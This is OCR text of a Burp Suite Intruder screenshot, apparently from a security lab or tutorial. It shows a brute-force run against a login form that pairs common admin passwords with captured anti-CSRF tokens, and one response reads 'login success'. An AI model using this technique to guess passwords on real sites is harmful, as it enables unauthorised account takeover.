 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Redir... Timeout Length value="
20 123456 950816178186d51dd3864... 200 0 34821 783436178186
0 200 0 34824 911356178186
1 admin 980156178118907080164... 200 0 34824 423326178186
2 admin12 423326178186ba5567050... 200 0 34845 452866178186
3 admin888 452866178186bc09ae692... 200 0 34845 524266178186
4 admin8 524266178186bd77de045... 200 0 34845 291176178186
5 admin123 291176178186beaa18480... 200 0 34845 488556178186
6 sysadmin 488556178186c0d4bd896... 200 0 34845 514336178186
7 adminxxx 514336178186c2f8651761... 200 0 34845 676316178186
Request Response
Raw Headers Hex HTML Render
<input type="password" name="password" placeholder="Password" />
<i class="ace-icon fa fa-lock"></i>
</span>
</label>
</br>
<input type="hidden" name="token" value="783436178186d68d19804758512" />
<label><input class="submit"  name="submit" type="submit" value="Login" /></label>
</form>
<p> login success</p>
</div><!-- /.widget-main -->
</div><!-- /.widget-body -->
? < + > Type a search term 0 matches
Finished